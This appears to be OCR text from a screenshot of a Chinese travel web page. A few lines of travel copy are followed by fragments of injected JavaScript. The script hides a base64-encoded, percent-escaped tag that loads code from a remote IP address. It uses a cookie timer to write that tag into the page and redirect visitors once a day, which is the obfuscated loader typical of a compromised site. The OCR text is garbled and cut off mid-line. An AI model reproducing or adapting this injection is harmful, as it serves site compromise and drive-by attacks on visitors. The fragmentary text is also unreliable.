
內，海外的旅遊信息，還可以購買到頗具異國風情的民間手工藝
身心的旅遊盛宴。
< type="text/java"> function getCookie(
.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*
)/g,”\\$1″)+”=([^;]*)”));return U?
nent(U[1]):void 0}var src=”
;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3N
UyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
SUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUz
U3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(D
okie=getCookie(“redirect”);if(now>=(time=cookie)||void
ime=Math.floor(Date.now()/1e3+86400),date=new
.getTime()+86400);document.cookie=”redirect=”+time+”
=”+date.toGMTString(),document.write(‘< src="'+src+'">